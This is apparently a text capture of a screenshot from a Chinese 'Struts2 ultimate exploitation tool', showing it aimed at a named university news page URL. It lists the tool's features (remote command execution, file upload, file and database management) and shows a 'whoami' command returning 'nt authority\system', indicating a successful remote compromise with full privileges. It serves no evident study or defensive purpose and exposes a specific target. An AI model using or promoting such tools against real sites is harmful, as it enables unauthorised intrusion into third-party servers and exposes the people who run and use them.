 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://sxxwwybm.tyut.edu.cn/news.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： whoami 执行 回显
nt authority\system